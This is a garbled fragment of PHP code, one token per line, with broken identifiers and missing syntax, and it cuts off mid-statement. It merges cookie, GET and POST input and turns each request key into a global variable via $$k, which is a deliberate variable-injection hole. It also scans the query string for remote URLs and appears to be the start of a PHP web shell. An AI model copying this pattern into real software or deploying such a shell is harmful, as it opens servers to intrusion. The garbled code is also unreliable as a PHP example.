
function
strips
(&
$arr
,
$k
=
""
)
{

if
 (is_array(
$arr
)) {

foreach
(
$arr
as
$k
=>
$v
) {

if
 (strtoupper(
$k
) != 
"GLOBALS"
) { 
strips(
$arr
[
"$k"
]); }

        }

      } 
else
 {
$arr
 = stripslashes(
$arr
);}

    }

  }

  strips(
$GLOBALS
);

$_REQUEST
 = array_merge(
$_COOKIE
,
$_GET
,
$_POS
T
$surl_autofill_include
 = 
TRUE
foreach
(
$_REQUEST
as
$k
=>
$v
) { 
if
 (!
isset
(
$$k
)) {
$$k
 = 
$v
if
 (
$surl_autofill_include
) {

$include
 = 
"&"
;

foreach
 (explode(
"&"
,getenv(
"QUERY_STRIN
G"
)) 
as
$v
) {

$v
 = explode(
"="
,
$v
);

$name
 = urldecode(
$v
[
0
]);

$value
 = urldecode(
$v
[
1
]);

foreach
 (
array
(
"http://"
,
"https://"
,
"ss
l://"
,
"ftp://"
,
"\") as $needle) {
